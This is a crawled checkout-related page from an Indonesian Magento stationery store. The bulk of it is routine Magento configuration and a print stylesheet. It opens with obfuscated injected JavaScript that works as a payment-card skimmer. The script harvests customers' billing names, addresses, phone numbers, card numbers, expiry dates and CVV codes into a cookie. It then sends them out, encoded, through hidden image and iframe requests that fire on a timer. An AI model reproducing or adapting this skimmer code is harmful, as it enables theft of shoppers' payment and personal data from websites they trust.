_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "tokoatk.id - daftar harga joyko 1"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.co.id\/","customerLoginUrl":"https:\/\/www.alattulis.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.co.id\/","http:\/\/www.alattulis.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.co.id\/page_cache\/block\/render\/page_id\/1216\/","handles":["default","cms_page_view","cms_page_view_id_price-list-harga-alat-tulis-kantor-terbaru-lengkap_merk-joyko-grosir-jakarta-1","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/price-list-harga-alat-tulis-kantor-terbaru-lengkap\/merk-joyko-grosir-jakarta-1"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"3","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.co.id\/rest\/altucoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.co.id\/rest\/altucoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css
body_size: 475
content:
.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}